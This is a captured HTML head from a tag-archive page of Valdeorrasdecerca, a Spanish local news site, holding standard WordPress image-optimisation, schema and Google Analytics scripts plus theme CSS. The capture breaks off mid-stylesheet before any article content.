

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/pleno/page/6/
body_size: 29894
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>pleno | Página 6 de 11 | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="pleno archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/pleno/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/pleno/","url":"https://www.valdeorrasdecerca.com/tag/pleno/page/6/","name":"pleno | Página 6 de 11 | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/pleno/page/6/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/pleno/page/6/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_O-Barco_2022_09_01-5.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/pleno/page/6/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/pleno/page/6/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_O-Barco_2022_09_01-5.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno_O-Barco_2022_09_01-5.jpg","width":1024,"height":518},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/pleno/page/6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"pleno"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/pleno/page/6/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/pleno/page/6/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/pleno/page/6/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta pleno del feed" href="https://www.valdeorrasdecerca.com/tag/pleno/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/pleno\/page\/6\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 